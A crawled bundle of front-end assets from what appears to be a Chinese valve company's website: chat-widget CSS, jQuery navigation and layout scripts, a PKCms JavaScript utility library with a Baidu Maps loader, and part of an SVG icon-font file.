    background-color:#fff;
    border-top:1px solid #EBEEF5
   }
   #newBridge_lx #nbWebimLightEditor {
    height:77px;
    _height:97px;
    overflow:auto
   }
   #newBridge_lx .nb-webim-light-location {
    width:240px;
    padding:5px;
    border:1px solid #cfcfcf;
    background:#fff
   }
   #newBridge_lx .nb-webim-light-location a {
    text-decoration:none
   }
   #newBridge_lx .nb-webim-light-location-img-content {
    width:240px;
    height:110px
   }
   #newBridge_lx .nb-webim-light-location-img-content .nb-webim-light-location-img {
    width:240px !important;
    height:110px !important
   }
   #newBridge_lx .nb-webim-light-location-content {
    color:#000;
    padding:7px 0 3px;
    word-break:break-all
   }
   #newBridge_lx .nb-webim-light-location-content .view-map {
    color:#00aef3;
    margin-left:5px;
    text-decoration:underline
   }
   #newBridge_lx .nb-webim-light-selectmodal {
    display:inline-block;
    position:relative;
    overflow:visible;
    cursor:default;
    height:18px;
    line-height:18px;
    border:1px solid #b5b5b5;
    color:#323232
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodalvalue {
    text-align:left;
    cursor:default;
    overflow:hidden;
    margin:0 4px 0 5px;
    background-image:url(img/selecticon.png);
    background-image:url(img/selecticonie8.png)\9;
    background-position:right center;
    background-repeat:no-repeat;
    background-size:7px auto;
    height:100%;
    line-height:18px
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodallist {
    display:none;
    border:1px solid #b5b5b5;
    margin:0 0 0 -1px;
    position:absolute;
    width:100%;
    background-color:#fff;
    z-index:1000;
    bottom:100%;
    border-bottom:none;
    left:0
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodallist .nb-webim-light-selectmodaloption {
    padding-left:5px;
    line-height:18px;
    text-align:left
   }
   #newBridge_lx .nb-webim-light-selectmodal .nb-webim-light-selectmodallist .nb-webim-light-selectmodaloption:hover {
    background-color:#e8e8e8
   }
   #newBridge_lx .nb-webim-light-selectmodal select {
    display:none
   }
   #newBridge_lx #nbWebImLightContainer_lx {
    width:360px;
    -moz-border-radius:8px 8px 8px 8px;
    -webkit-border-radius:8px 8px 8px 8px;
    border-radius:8px 8px 8px 8px;
    position:fixed;
    bottom:10px;
    right:20px;
    box-shadow:0 8px 40px 0 rgba(0,0,0,0.4)
   }
   #newBridge_lx #nbWebImLightContainer_lx,
   #newBridge_lx #nbWebImLightContainer_lx ins {
    outline:none;
    font-family:"Microsoft YaHei" "Apple LiGothic Medium" "SimHei" "LiHei Pro Medium";
   
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar {
    width:5px;
    height:5px
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar-track-piece {
    background-color:#fff;
    -webkit-border-radius:6px
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar-thumb:vertical {
    height:5px;
    background-color:#b5b5b5;
    -webkit-border-radius:6px
   }
   #newBridge_lx #nbWebImLightContainer_lx ::-webkit-scrollbar-thumb:horizontal {
    width:5px;
    background-color:#b5b5b5;
    -webkit-border-radius:6px
   }
   #newBridge_lx #nbwlStatusBar_lx {
    background-image:url("about:blank");
    background-repeat:no-repeat;
    background-size:100%;
    box-shadow:0 4px 8px 0 rgba(0,0,0,0.12);
    border-radius:8px 8px 0 0
   }
   #newBridge_lx #nbWebImLightContainer_lx {
    border-color:#4686E8;
   }
   #newBridge_lx #nbwlMessageContainer {
    background-color:#fff
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-name {
    color:#A0A4AA;
    font-weight:400
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-content {
    background-color:#F5F7FA
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-arrow {
    border-color:#fff #fff #fff
   }
   #newBridge_lx .nb-webim-light-toolbar-send {
    background-color:#4686E8
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-name {
    color:#A0A4AA;
    font-weight:400
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-content {
    background-color:#e6eefe
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-arrow {
    border-color:#fff #fff #e6eefe
   }
   #newBridge_lx #nbwlStatusBar_lx {
    background-color:#4686E8 !important;
   }
   #newBridge_lx #nbwlStatusBar_lx {
    background-image:none !important
   }
   

--- FILE ---
content_type: application/javascript
request_url: http://www.sjvalvecn.com/Templates/default/style/index.js
body_size: 2947
content:
$(function () {

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })


    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    var targetScrollEleInner = $(".header_content");
    var hiddenEle = $(".header_top");
    var nextEle = targetScrollEle.next();
    $(window).on("scroll", function () {
        if(window.screen.width < 992){
            var targetHeightMobile = parseInt(targetScrollEle.innerHeight());
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                // "background-color": "#fff",
                // "background-color": "rgb(84 84 84)",
                "background-color": "rgba(67,67,67,0.95)",
                "box-shadow": "0 0 10px 6px #ccc",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            nextEle.css({
                "margin-top": targetHeightMobile + "px"
            });
            // return false;
        }else{
            var targetHeight = parseInt(targetScrollEle.innerHeight());
            var targetScrollEleInnerHeight = parseInt(targetScrollEleInner.innerHeight());
            let toTop = document.documentElement.scrollTop || document.body.scrollTop;
            if (toTop > targetHeight) {
                targetScrollEle.css({
                    "position": "fixed",
                    "z-index": "999",
                    "top": "0",
                    "width": "100%",
                    // "background-color": "#fff",
                    // "background-color": "rgb(84 84 84)",
                    "background-color": "rgba(67,67,67,0.95)",
                    "box-shadow": "0 0 10px 6px #ccc",
                    "animation": "fadeInDown_y .6s ease-in-out"
                });
                nextEle.css({
                    "margin-top": targetScrollEleInnerHeight + "px"
                });
                hiddenEle.css({
                    "display": "none"
                });
                 
                return false;
            } else {
                targetScrollEle.css({
                    "position": "",
                    "z-index": "",
                    "top": "",
                    "width": "",
                    "background-color": "",
                    "box-shadow": "",
                    "animation": ""
                });
                nextEle.css({
                    "margin-top": ""
                });
                hiddenEle.css({
                    "display": ""
                });
            }
        }
        
    }).trigger("scroll");


    // ===  显示 form表单 === 
    $(".online_inquiry .show_form_button").click(function (e) {
        e.preventDefault();
        $(".online_inquiry form").css("opacity", "1");
    });

    $(".global_show_form_button").click(function (e) {
        e.preventDefault();
        $(".global_form").css({
            "opacity": "1",
            "visibility": "visible",
        });
    });

    $(".global_form .close_button").click(function () {
        $(".global_form").css({
            "opacity": "0",
            "visibility": "hidden",
        });
    });



    //  ===  返回顶部   ===
    $(".footer .back_top").click(function () {
        $("body,html").animate({
            "scrollTop": 0,
        }, 700);
    });


    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    var i = 0;

    var site_url = window.location.href.toLowerCase();

    switch (true) {

        case pageFlag.indexOf("about") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(1).addClass("nav_on");
            i = 1;
            break;

        case pageFlag.indexOf("pro") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(2).addClass("nav_on");
            i = 2;
            break;

        case pageFlag.indexOf("news") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(3).addClass("nav_on");
            i = 3;
            break;

        case pageFlag.indexOf("workshop") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(4).addClass("nav_on");
            i = 4;
            break;

        case pageFlag.indexOf("video") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(5).addClass("nav_on");
            i = 5;
            break;

        case pageFlag.indexOf("application") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(6).addClass("nav_on");
            i = 6;
            break;

        case pageFlag.indexOf("contact") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(7).addClass("nav_on");
            i = 7;
            break;



        default:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(0).addClass("nav_on");
    }

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        nav_lis.eq(i).addClass("nav_on");
    });


    getIn = getNav.find("ul.nav").data("in"),
        getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function () {
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        });

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function () {
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });


    // var wow = new WOW({
    //     boxClass: 'wow', // animated element css class (default is wow)
    //     animateClass: 'animated', // animation css class (default is animated)
    //     offset: 200, // distance to the element when triggering the animation (default is 0) 触发动画时到元素的距离(默认为0)
    //     mobile: true, // trigger animations on mobile devices (default is true) 移动设备上的触发动画(默认为true)
    //     live: true, // act on asynchronously loaded content (default is true) 对异步加载的内容进行操作(默认为true)
    //     callback: function (box) {
    //         // the callback is fired every time an animation is started
    //         // the argument that is passed in is the DOM node being animated
    //     },
    //     scrollContainer: null // optional scroll container selector, otherwise use window
    // });
    // wow.init();



    // .img 图片 box 设置img比例
    imgScale();
    function imgScale() {
        $(".img").each(function(index,item){
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if(itemImgW.toString() != "NaN"){
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                })
            }
        });
    }




    var items = $(".lanmu_picture");
    // var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
    $(window).on("resize", function () {
        // if (screen.width < 992) {
        //     var top_value = mobile_nav.height();
        //     $("body").css({
        //         "padding-top": top_value + "px"
        //     })
        // } else {
        //     $("body").css({
        //         "padding-top": ''
        //     })
        // }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            

            // if (screen.width < 768) {
            //     var imgSrc = items.data("mobileImage");
            //     // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
            //     $(items).find("img").remove();
            //     $(items).append('<img src="' + imgSrc + '" alt="...">');
            // } else {
                // var imgSrc_pc = items.data("pcImage");
                // $(items).find("img").remove();
                // $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
            // }
            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url("+ imgSrc_pc +") no-repeat center/cover",
            });
        })();


    }).trigger("resize");






    /* 计算产品块 导航项ul 的原始宽度  */
    // var totalWidth = 0;
    // var pro_nav_ul = $(".pro_nav");
    // var pro_lis = pro_nav_ul.find("li");

    // pro_lis.each(function (index, item) {
    //     totalWidth += $(item).innerWidth() + 2;
    // });

    // pro_nav_ul.width(totalWidth);


    /*iscroll插件初始化*/
    // var myScroll = new IScroll('#my_wrapper', {
    //     // mouseWheel: true,
    //     // scrollbars: true,

    //     scrollY: false,
    //     scrollX: true,
    //     click: true,
    // });

});

--- FILE ---
content_type: application/javascript
request_url: http://www.sjvalvecn.com/statics/pkcms/app/common.js
body_size: 3438
content:
;!function (win, doc) {
    var PKCms = function () {
            this.v = '2021';
            if (typeof $ === "undefined") {
                loadingJS('/statics/jquery/jquery-1.8.3.min.js');
            }
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src + '?_' + Date.now();
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        apiAjax = function (action, api_url, api_params, fn) {
            $.ajax({
                type: action,
                url: api_url,
                data: api_params,
                dataType: "JSON",
                cache: false,
                success: function (result) {
                    fn(null, result);
                },
                error: function (message) {
                    if (message.status === 500) {
                        fn('服务器返回异常')
                    } else {
                        fn(message);
                    }
                }
            });
        },
        apiResultHandler = function (apiResult, fn) {
            if (apiResult.hasOwnProperty('isSuccess')
                && apiResult.hasOwnProperty('msg')) {
                if (apiResult.isSuccess) {
                    if (apiResult.hasOwnProperty('data')) {
                        fn(null, null, apiResult.data, apiResult.count);
                    }
                } else {
                    fn(apiResult.msg, apiResult.code);
                }
            }
        },
        bin2hex = function (s) {
            var i, l, o = '', n;
            s += '';
            for (i = 0, l = s.length; i < l; i++) {
                n = s.charCodeAt(i)
                    .toString(16);
                o += n.length < 2 ? '0' + n : n;
            }
            return o;
        };

    PKCms.prototype.apiGet = function (api_url, api_params, fn) {
        apiAjax("GET", api_url, api_params, fn);
    };

    PKCms.prototype.apiPost = function (api_url, api_params, fn) {
        apiAjax("POST", api_url, api_params, fn);
    };

    PKCms.prototype.apiResultHandler = function (apiResult, fn) {
        if (apiResult != null && typeof apiResult == "string") {
            try {
                apiResult = JSON.parse(apiResult);
                if (typeof apiResult == "object") {
                    apiResultHandler(apiResult, fn);
                } else {
                    console.log('no json');
                    fn('返回的数据不是JSON格式', 500);
                }
            } catch (e) {
                console.log('no json');
                fn('返回的数据不是JSON格式', 500);
            }
        } else if (typeof apiResult == "object") {
            apiResultHandler(apiResult, fn);
        } else {
            console.log('no json');
            fn('返回的数据不是JSON格式', 500);
        }
    }

    // 交换数组元素
    PKCms.prototype.arraySort = {
        swapItems: function(arr, index1, index2) {
            arr[index1] = arr.splice(index2, 1, arr[index1])[0];
            return arr;
        },
        // 上移
        upRecord: function(arr, index) {
            if(index === 0) {
                return arr;
            }
            return this.swapItems(arr, index, index - 1);
        },
        // 下移
        downRecord: function(arr, index) {
            if(index === arr.length -1) {
                return arr;
            }
            return this.swapItems(arr, index, index + 1);
        }
    }

    PKCms.prototype.getArea = function (regional_code, fn) {
        apiGet('/index.php/RegionalLinkage/ApiGetAreaListByParent',
            {parentCode: regional_code},
            function (error, apiResult) {
                if (error) {
                    console.log('地区数据，出错：', error);
                } else {
                    win.PKCms.apiResultHandler(apiResult, function (error, code, result, count) {
                        if (error) {
                            console.log('地区数据，出错：', error);
                        } else {
                            fn(result, count);
                        }
                    });
                }
            });
    }

    PKCms.prototype.localStorage_set = function (params) {
        if (typeof params == "object") {
            for (var paramsKey in params) {
                if (paramsKey !== '') {
                    localStorage.setItem('PKCms_' + paramsKey, params[paramsKey]);
                }
            }
        }
    };

    PKCms.prototype.localStorage_get = function (key) {
        return localStorage.getItem('PKCms_' + key);
    };

    PKCms.prototype.localStorage_del = function (key) {
        localStorage.removeItem('PKCms_' + key);
    };

    PKCms.prototype.urlVarsToJSON = function (url) {
        var hash;
        var myJson = {};
        var hashes = url.slice(url.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            myJson[hash[0]] = hash[1];
        }
        return myJson;
    };

    PKCms.prototype.JSONToUrl = function (requestParams) {
        let params = [];
        Object.entries(requestParams).forEach(([key, value]) => {
            let param = key + '=' + encodeURI(value);
            params.push(param);
        });
        return params.join('&');
    }

    PKCms.prototype.uuid = function () {
        var canvas = document.createElement('canvas');
        var ctx = canvas.getContext("2d");
        var txt = location.hostname;
        ctx.textBaseline = "top";
        ctx.font = "14px 'Arial'";
        ctx.textBaseline = "tencent";
        ctx.fillStyle = "#f60";
        ctx.fillRect(125,1,62,20);
        ctx.fillStyle = "#069";
        ctx.fillText(txt, 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
        ctx.fillText(txt, 4, 17);

        var b64 = canvas.toDataURL().replace("data:image/png;base64,","");
        var bin = atob(b64);
        return bin2hex(bin.slice(-16,-12));
    }
    
    PKCms.prototype.isURL = function (str_url, callback) {
        var strRegex = "^((https|http|ftp|rtsp|mms)?://)"
            + "?(([0-9a-z_!~*'().&=+$%-]+: )?[0-9a-z_!~*'().&=+$%-]+@)?" // ftp的user@
            + "(([0-9]{1,3}\.){3}[0-9]{1,3}" // IP形式的URL- 199.194.52.184
            + "|" // 允许IP和DOMAIN（域名）
            + "([0-9a-z_!~*'()-]+\.)*" // 域名- www.
            + "([0-9a-z][0-9a-z-]{0,61})?[0-9a-z]\." // 二级域名
            + "[a-z]{2,6})" // first level domain- .com or .museum
            + "(:[0-9]{1,4})?" // 端口- :80
            + "((/?)|" // a slash isn't required if there is no file name
            + "(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$";
        var re = new RegExp(strRegex);
        callback(re.test(str_url));
    };

    PKCms.prototype.arrayDropByItemKey = function (list_arr, drop_key, drop_value, callback) {
        if (typeof list_arr == "object") {
            for (var i = 0; i < list_arr.length; i++) {
                var tmp_item = list_arr[i];
                if (tmp_item.hasOwnProperty(drop_key) && (tmp_item[drop_key] == drop_value)) {
                    list_arr.splice(i, 1);
                }
            }
        }
        // console.log(list_arr);
        callback(list_arr);
    };

    /**
     * 计算百分比
     * @param   {number} num   分子
     * @param   {number} total 分母
     * @returns {number} 返回数百分比
     */
    PKCms.prototype.Percentage = function (num, total) {
        if (num == 0 || total == 0) {
            return 0;
        }
        return (Math.round(num / total * 10000) / 100.00);// 小数点后两位百分比
    };

    PKCms.prototype.nowDateTime = function () {
        var myDate = new Date();
        return myDate.getFullYear() + '-' + myDate.getMonth() + '-' + myDate.getDate() + ' '
            + myDate.getHours() + ':' + myDate.getMinutes();
    };

    PKCms.prototype.formatDateTime = function (value, format) {
        if (typeof format == "undefined") {
            format = "yyyy-MM-dd hh:mm:ss";
        }
        return value ? new Date(value * 1000).format(format) : "";
    }

    PKCms.prototype.useAppJs = function (app_name, fn) {
        if (typeof app_name == "string") {
            if (app_name == 'user') {
                loadingJS('/statics/layui/layui.js');
            }
            loadingJS('/statics/pkcms/app/' + app_name + '.js');
            var cls_name = 'PK' + app_name.slice(0,1).toUpperCase() +app_name.slice(1).toLowerCase();
            console.log(cls_name);
            var l_i = setInterval(function () {
                console.log(Object.getOwnPropertyNames(cls_name).length);
                if (Object.getOwnPropertyNames(cls_name).length > 0) {
                    clearInterval(l_i);
                    fn();
                }
            }, 1000);
        }
    }

    PKCms.prototype.useBDMapsJs = function (fn, APIKey) {
        if (APIKey === undefined) {
            let list_APIKey = ['Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK', 'kTVcrmGo2kycDlhxdjtA3Mqe'];
            APIKey = list_APIKey[Math.ceil(Math.random() * list_APIKey.length)];
        }
        var script = document.createElement("script");
        script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + APIKey + "&callback=initializeBaiDuMaps";
        document.body.appendChild(script);
        setTimeout(function () {
            fn();
        }, 500);
    }

    PKCms.prototype.JSONToUrlQuery = function (json) {
        return Object.keys(json).map(function (key) {
            // body...
            return encodeURIComponent(key) + "=" + encodeURIComponent(json[key]);
        }).join("&");
    }

    /* 时间戳转化开始 */
    Date.prototype.format = function (fmt) { //author: meizz
        var o = {
            "M+": this.getMonth() + 1, //月份
            "d+": this.getDate(), //日
            "h+": this.getHours(), //小时
            "m+": this.getMinutes(), //分
            "s+": this.getSeconds(), //秒
            "q+": Math.floor((this.getMonth() + 3) / 3), //q是季度
            "S": this.getMilliseconds() //毫秒
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o)
            if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt;
    }

    win.PKCms = new PKCms();
}(window, document);

--- FILE ---
content_type: application/javascript
request_url: http://at.alicdn.com/t/font_1368463_kxgbfm5w17.js
body_size: 126881
content:
!function(c){var l,a,h,i,o,z,t='<svg><symbol id="icon-chengliyu" viewBox="0 0 1024 1024"><path d="M738.816 589.312V325.632l-204.8-150.016V98.304h182.272V0H508.928v175.104L301.568 333.312v256H46.592V1024h376.32v-166.912c0-49.664 40.96-89.6 91.648-89.6 51.712 0 93.696 40.96 93.696 91.648V1024h369.152v-434.688h-238.592zM517.12 524.288c-50.688 0-91.648-39.936-91.648-89.6s40.96-89.6 91.648-89.6c50.688 0 91.648 39.936 91.648 89.6 0 49.152-40.96 89.6-91.648 89.6z"  ></path></symbol><symbol id="icon-qiyelinian" viewBox="0 0 1024 1024"><path d="M632.650667 881.184a29.642667 29.642667 0 0 1 29.632 29.632 29.642667 29.642667 0 0 1-29.632 29.626667h-11.914667l-13.445333 40.298666a60.565333 60.565333 0 0 1-58.08 42.549334H473.722667c-26.784 0-50.133333-17.066667-58.074667-42.666667l-13.322667-40.181333H390.4a29.642667 29.642667 0 0 1-29.632-29.626667 29.642667 29.642667 0 0 1 29.632-29.632h242.250667z m-77.749334 69.333333H468.032l4.144 12.448c0.24 0.709333 0.832 1.066667 1.546667 1.066667h75.493333c0.709333 0 1.301333-0.357333 1.541333-1.066667l0.234667-0.714666 3.909333-11.733334z m97.781334-154.901333a29.642667 29.642667 0 0 1 29.626666 29.626667 29.642667 29.642667 0 0 1-29.626666 29.632H369.776a29.642667 29.642667 0 0 1-29.626667-29.632 29.642667 29.642667 0 0 1 29.626667-29.626667h282.906667z m-141.04-630.4c84.858667 0 164.389333 34.72 224.24 97.893333 59.376 62.698667 92.085333 145.898667 92.085333 234.314667 0 100.853333-42.784 195.077333-117.450667 258.485333-2.016 1.706667-4.192 3.104-6.474666 4.186667a29.578667 29.578667 0 0 1-24.106667 12.405333H343.114667a29.562667 29.562667 0 0 1-22.389334-10.229333l1.530667 1.226667C283.733333 733.152 251.733333 693.333333 229.813333 648.298667c-22.874667-47.056-34.490667-97.781333-34.490666-150.88 0-88.410667 32.714667-171.610667 92.090666-234.309334C347.253333 199.946667 426.784 165.216 511.642667 165.216z m0.122666 59.376c-141.749333 0-257.066667 122.432-257.066666 272.949333 0 83.952 37.12 164.181333 99.573333 215.701334h127.264v-85.210667L380.8 527.285333c-20.624-20.501333-30.101333-48.826667-26.192-77.626666 3.909333-28.917333 20.858667-53.690667 46.224-67.909334l2.602667-1.546666c28.922667-16.234667 63.173333-15.877333 91.616 0.832 5.925333 3.466667 11.36 7.493333 16.24 12 4.88-4.506667 10.309333-8.533333 16.234666-12 28.565333-16.709333 62.816-17.066667 91.616-0.826667l2.842667 1.541333c25.248 14.218667 42.192 38.874667 46.106667 67.674667 4.026667 28.8-5.573333 57.12-26.08 77.744l-100.736 100.746667v85.328h128.341333c0.810667-0.869333 1.685333-1.701333 2.618667-2.485334 61.397333-52.149333 96.597333-129.898667 96.597333-213.216 0-150.517333-115.322667-272.949333-257.066667-272.949333zM988.8 498.490667a29.642667 29.642667 0 0 1 29.632 29.626666 29.642667 29.642667 0 0 1-29.632 29.632h-73.365333a29.642667 29.642667 0 0 1-29.626667-29.632 29.642667 29.642667 0 0 1 29.626667-29.626666H988.8z m-879.290667 0a29.642667 29.642667 0 0 1 29.632 29.626666 29.642667 29.642667 0 0 1-29.632 29.632H36.149333a29.642667 29.642667 0 0 1-29.632-29.632 29.642667 29.642667 0 0 1 29.632-29.626666h73.36z m338.965334-70.88c-4.741333 0-10.192 1.066667-15.882667 4.266666l-2.608 1.546667c-9.242667 5.093333-15.168 13.984-16.586667 24.293333-1.429333 10.314667 2.010667 20.266667 9.36 27.616l58.901334 58.901334V460.682667c0-16.949333-11.376-25.482667-16.234667-28.325334-3.2-1.898667-9.248-4.746667-16.949333-4.746666z m125.749333 0c-7.706667 0-13.749333 2.848-16.832 4.624-4.858667 2.848-16.234667 11.381333-16.234667 28.330666v83.552L599.941333 485.333333a32.586667 32.586667 0 0 0 9.36-27.733333 32.725333 32.725333 0 0 0-16.469333-24.176l-2.848-1.546667c-5.685333-3.2-11.018667-4.266667-15.76-4.266666z m312.768-272.709334c11.616 11.616 11.498667 30.346667 0 41.957334l-51.909333 51.792a29.509333 29.509333 0 0 1-20.981334 8.650666 29.509333 29.509333 0 0 1-20.976-8.650666c-11.616-11.616-11.493333-30.341333 0-41.952l51.909334-51.797334c11.616-11.610667 30.346667-11.493333 41.957333 0z m-708.976 0l51.786667 51.797334a29.616 29.616 0 0 1 0 41.952 29.509333 29.509333 0 0 1-20.970667 8.650666 29.509333 29.509333 0 0 1-20.981333-8.650666l-51.786667-51.786667a29.616 29.616 0 0 1 0-41.962667 29.616 29.616 0 0 1 41.952 0zM511.52 2.965333a29.642667 29.642667 0 0 1 29.632 29.626667v73.242667A29.642667 29.642667 0 0 1 511.52 135.466667a29.642667 29.642667 0 0 1-29.626667-29.632V32.592A29.642667 29.642667 0 0 1 511.52 2.965333z"  ></path></symbol><symbol id="icon-yewulingyu" viewBox="0 0 1024 1024"><path d="M243.2 364.8l-2.133 300.8 260.266 153.6L765.867 672 768 371.2 505.6 217.6 243.2 364.8z m241.067 401.067L277.333 646.4l2.134-243.2L486.4 512l-2.133 253.867z m243.2-115.2l-206.934 115.2 2.134-256L729.6 405.333l-2.133 245.334zM505.6 480L307.2 375.467l200.533-115.2 198.4 117.333L505.6 480z"  ></path><path d="M665.6 151.467L631.467 204.8l209.066 125.867-4.266 381.866-64 38.4 32 55.467 93.866-55.467L902.4 294.4v-2.133zM170.667 322.133l337.066-189.866 66.134 40.533 32-53.333-96-57.6h-2.134L108.8 283.733l-2.133 277.334h61.866z m330.666 582.4L166.4 708.267l2.133-76.8-61.866-2.134-2.134 115.2L499.2 977.067h2.133L742.4 840.533l2.133-2.133-32-55.467z"  ></path></symbol><symbol id="icon-qiyewenhua" viewBox="0 0 1024 1024"><path d="M489.6 768V188.8s-60.8-51.2-144-51.2-144 44.8-144 44.8V768s60.8-44.8 144-44.8c83.2-3.2 144 44.8 144 44.8zM246.4 208c19.2-9.6 54.4-25.6 96-25.6s76.8 16 96 28.8V688c-25.6-9.6-60.8-16-96-16-38.4 0-70.4 6.4-96 16V208z m579.2 560V182.4S764.8 128 678.4 128c-86.4 0-147.2 48-147.2 48v592s60.8-44.8 147.2-44.8C764.8 720 825.6 768 825.6 768zM582.4 204.8c19.2-9.6 54.4-25.6 99.2-25.6 41.6 0 80 16 99.2 28.8v483.2c-28.8-9.6-60.8-16-99.2-16-38.4 0-70.4 6.4-99.2 16V204.8z"  ></path><path d="M896 259.2c-12.8 0-25.6 9.6-25.6 25.6v537.6H608c-6.4 0-12.8 3.2-16 6.4-3.2 6.4-6.4 12.8-6.4 19.2H448c0-12.8-9.6-25.6-25.6-25.6H153.6V284.8c0-12.8-9.6-25.6-25.6-25.6s-22.4 9.6-22.4 25.6v560c0 12.8 9.6 25.6 25.6 25.6h272c0 12.8 9.6 25.6 25.6 25.6h188.8c6.4 0 12.8-3.2 16-6.4 3.2-6.4 6.4-12.8 6.4-19.2h256c12.8 0 25.6-9.6 25.6-25.6v-560c0-16-12.8-25.6-25.6-25.6z"  ></path></symbol><symbol id="icon-zongbudizhi" viewBox="0 0 1024 1024"><path d="M511.074 846.932c-20.269 0-38.91-9.127-51.123-25.067L257.554 558.07c-3.305-3.783-5.436-7.39-6.795-9.672-36.392-51.015-55.905-111.743-55.905-174.964C195.609 203.452 337.77 65.29 511.745 65.29c174.36 0 316.22 138.228 316.22 308.142-0.738 63.38-20.235 123.614-56.408 174.67-1.695 2.852-3.826 6.36-6.963 9.958L562.197 821.883c-12.214 15.922-30.854 25.05-51.123 25.05zM308.61 512.088a37.916 37.916 0 0 1 2.617 3.037l199.846 260.483L710.92 515.125a24.2 24.2 0 0 1 1.108-1.359l2.08-3.423c0.268-0.411 0.554-0.821 0.84-1.233 28.405-39.764 43.723-86.82 44.294-136.08 0-131.609-111.022-239.016-247.497-239.016-136.256 0-247.58 107.474-248.168 239.57 0 48.657 15.084 95.577 43.624 135.526l2.684 4.237v0.033c-0.067 0-0.67-0.663-1.274-1.292z m404.877 0.05c0 0.008 0 0.017-0.016 0.026 0.016-0.008 0.016-0.018 0.016-0.026z m0.05-0.05c0 0.016-0.016 0.026-0.034 0.042 0.017-0.016 0.034-0.026 0.034-0.042z"  ></path><path d="M907.159 958.709h-0.184l-790.325-4.312a34.346 34.346 0 0 1-29.681-17.382 34.342 34.342 0 0 1 0.235-34.38c0-0.015 67.114-114.226 100.518-171.414 9.547-16.4 30.604-21.912 46.997-12.34s21.912 30.62 12.332 47.004c-18.775 32.156-48.204 82.323-70.385 120.108l670.51 3.657c-23.052-39.513-54.058-92.666-73.891-126.508-9.598-16.376-4.094-37.425 12.282-47.021 